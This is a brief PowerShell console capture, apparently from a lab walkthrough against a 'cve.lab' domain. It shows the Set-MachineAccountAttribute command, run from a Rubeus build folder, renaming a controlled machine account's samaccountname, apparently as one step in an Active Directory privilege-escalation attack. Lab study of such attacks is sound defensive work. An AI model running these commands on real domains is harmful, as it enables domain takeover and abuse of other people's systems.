 Windows PowerShell

PS C:\Users\LocalUser\Downloads\Rubeus-pac\Rubeus\bin\Debug> Set-MachineAccountAttribute -MachineAccount "ControlledComputer" -Value "ControlledComputer$" -Attribute samaccountname -Credential $Creds -Domain cve.lab -DomainController dc01.cve.lab -Verbose
VERBOSE: [+] Distinguished Name = CN=ControlledComputer,CN=Computers,DC=cve,DC=lab
[+] Machine account ControlledComputer attribute samaccountname updated
PS C:\Users\LocalUser\Downloads\Rubeus-pac\Rubeus\bin\Debug>